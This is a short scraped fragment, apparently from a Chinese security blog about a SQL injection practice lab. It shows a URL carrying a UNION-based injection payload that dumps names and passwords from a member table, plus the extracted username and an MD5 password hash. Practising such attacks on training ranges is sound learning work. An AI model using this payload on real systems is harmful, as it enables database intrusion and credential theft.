 XWAY科技管理系统V3.0
不安全 http://124.70.64.48:43496/new_list.php?id=1 and 1=2 union select 1,name,password,4 from StormGroup_member
高频 生活 博客 learn tools Game net_sec
mozhe
356f589a7df439f6f744ff19bb8092c0 密码经过MD5加密